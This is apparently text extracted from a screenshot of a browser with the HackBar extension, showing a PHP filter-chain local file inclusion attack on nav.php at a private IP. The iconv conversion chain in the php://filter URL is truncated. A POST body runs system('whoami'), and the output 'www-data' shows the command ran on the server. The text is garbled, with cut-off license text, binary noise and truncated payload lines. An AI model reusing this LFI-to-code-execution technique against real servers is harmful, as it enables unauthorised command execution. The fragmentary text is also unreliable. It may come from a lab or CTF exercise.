 172.16.1.10/nav.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.ic
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Websites and Infrastructure team
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by t
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warr
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.n
www-data �B�0���>==�@C������>==�@C������>==�@C������>==�@C������>==�@C���
�����>==�@C������>==�@C������>==�@C������>==�@C������>==�@
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932
decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert
//temp
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system("whoami");
Name
Host